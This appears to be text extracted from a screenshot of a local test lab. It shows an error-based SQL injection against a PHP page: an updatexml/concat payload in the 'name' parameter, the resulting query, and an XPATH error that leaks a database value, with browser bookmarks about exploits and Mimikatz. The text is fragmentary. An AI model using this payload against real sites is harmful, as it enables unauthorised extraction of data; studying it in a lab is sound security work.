 拦截页面 拦截页面 192.168.56.1/test.php?name=tom
192.168.56.1/test.php?name=tom' and updatexml(1,(concat(0x7e,(select name from test limit 0,1),0x7e)),1) --+
gmpy2笔记_早睡男的... Exploit Database - E... 智能家居安全---环境... [推荐]智能硬件版块精... [后渗透]Mimikatz使... Web安全学习笔记 1.... 知 史上最全Struts2 漏洞...
SELECT * FROM test where name = 'tom' and updatexml(1,(concat(0x7e,(select name from test limit 0,1),0x7e)),1) -- '
XPATH syntax error: '~tom~'
Fatal error: Call to a member function fetch_assoc() on a non-object in D:\phpstudy_pro\WWW\test.php on line 9